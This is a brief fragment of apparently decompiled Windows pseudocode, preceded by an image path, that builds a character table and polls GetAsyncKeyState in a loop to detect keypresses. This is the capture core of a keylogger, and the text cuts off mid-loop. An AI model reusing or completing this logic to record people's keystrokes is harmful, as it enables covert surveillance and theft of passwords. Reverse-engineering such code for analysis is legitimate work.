 v66 = L"n";
v67 = L"o";
v68 = L"p";
v69 = L"q";
v70 = L"r";
v71 = L"s";
v72 = L"t";
v73 = L"u";
v74 = L"v";
v75 = L"w";
v76 = L"x";
v77 = L"y";
v78 = L"z";
v79 = 0i64;
v80 = 0i64;
v81 = 0i64;
v82 = 0i64;
v83 = 0i64;
v84 = 0i64;
v85 = 0i64;
v86 = 0i64;
v87 = 0i64;
v88 = L":";
v89 = L"+";
v90 = L"<";
v91 = L"+";
v92 = L">";
v93 = L"?";
v94 = L"~";
v95 = L"{";
v96 = L"|";
v97 = L"}";
v98 = L"\"";
do
{
for ( i = 0i64; i < 76; ++i )
{
v4 = *((_BYTE *)v37 + i);
if ( GetAsyncKeyState(v4) != -32767 )
continue;